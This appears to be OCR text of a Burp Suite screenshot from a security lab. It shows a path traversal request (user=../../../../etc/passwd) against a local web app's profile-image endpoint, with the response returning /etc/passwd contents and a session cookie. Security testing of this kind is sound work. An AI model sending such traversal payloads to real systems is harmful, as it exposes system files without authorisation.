 Send Cancel < > Burp AI Target: http://localhost:.. HTTP/1
Request
Pretty Raw Hex \n
1 GET /api/User/ProfileImage?user=
../../../../etc/passwd HTTP/1.1
2 Host: localhost:1337
3 sec-ch-ua-platform: "Linux"
4 Accept-Language: en-US,en;q=0.9
5 sec-ch-ua: "Not=A?Brand";v="24",
"Chromium";v="140"
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
7 sec-ch-ua-mobile: ?0
8 Accept:
image/avif,image/webp,image/apng,image/svg+x
ml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer: http://localhost:1337/Transaction
13 Accept-Encoding: gzip, deflate, br
14 Cookie: SessionId=
YWRtaW5AaGV4ZHVtcC5zaA%3D%3D%262d28a1d7807fc
7a2dd603d23a8743812c4542ed5d1c0b7ee143f1f332
77e69f9%26100
15 Connection: keep-alive
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Length: 922
3 Content-Type: image/jpg
4 Date: Sat, 27 Sep 2025 20:53:06 GMT
5 Server: Kestrel
6
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nolo
gin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nolo
gin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nolo
gin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/no
login
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/
nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin
/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin
/nologin
21 list:x:38:38:Mailing List